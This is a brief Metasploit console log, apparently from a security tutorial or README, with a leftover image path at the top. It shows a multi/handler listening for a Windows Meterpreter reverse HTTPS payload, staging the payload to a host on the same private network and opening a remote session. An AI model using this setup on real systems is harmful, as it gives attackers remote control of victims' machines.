 msf exploit(handler) > jobs
Jobs
====
Id  Name                    Payload                            Payload opts
--  ----                    -------                            ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_https  https://172.16.42.215:443
msf exploit(handler) >
[*] https://172.16.42.215:443 handling request from 172.16.42.5; (UUID: blsvtpjn) Staging x
86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (172.16.42.215:443 -> 172.16.42.5:59947) at 2017-07-06 16:
32:00 -0400
msf exploit(handler) >